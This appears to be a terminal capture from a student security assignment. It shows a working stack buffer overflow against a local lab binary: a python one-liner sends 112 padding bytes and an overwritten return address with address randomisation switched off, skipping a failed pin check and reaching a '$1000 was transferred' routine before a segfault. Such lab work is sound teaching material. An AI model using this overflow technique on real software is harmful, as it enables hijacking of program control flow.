 auyar19@linux04:~/assignment5-uyarr
[auyar19@linux04 assignment5-uyarr]$  python -c "print 'A' * 112 + '\x8d\x84\x04\x08'" | setarch `uname -m`
-R ./exe1
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA
Enter pin:
Invaild pin. bye.
$1000 was transferred to your account.
Segmentation fault (core dumped)
[auyar19@linux04 assignment5-uyarr]$